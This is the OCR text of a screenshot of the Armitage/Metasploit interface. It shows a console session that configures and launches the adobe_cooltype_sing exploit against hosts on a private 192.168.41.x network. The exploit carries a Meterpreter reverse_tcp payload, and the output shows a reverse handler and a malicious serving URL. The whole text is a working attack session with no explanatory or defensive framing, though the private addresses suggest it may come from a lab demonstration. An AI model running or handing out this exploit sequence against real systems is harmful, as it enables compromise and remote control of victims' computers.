 Armitage
Armitage View Hosts Attacks Workspaces Help
backupexec
brightstor
browser
adobe_cooltyp
adobe_flash_m
adobe_flash_o
adobe_flash_rt
192.168.41.1
192.168.41.2
192.168.41.146
Console X nmap X windows/browser/adobe_cooltype_sing X
msf exploit(adobe_cooltype_sing) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_cooltype_sing) > set TARGET 0
TARGET => 0
msf exploit(adobe_cooltype_sing) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(adobe_cooltype_sing) > set ExitOnSession false
ExitOnSession => false
msf exploit(adobe_cooltype_sing) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.41.235:8684
[*] Using URL: http://0.0.0.0:8080/JEdB2oma7AEGV7G
[*] Local IP: http://192.168.41.235:8080/JEdB2oma7AEGV7G
[*] Server started.
msf exploit(adobe_cooltype_sing) >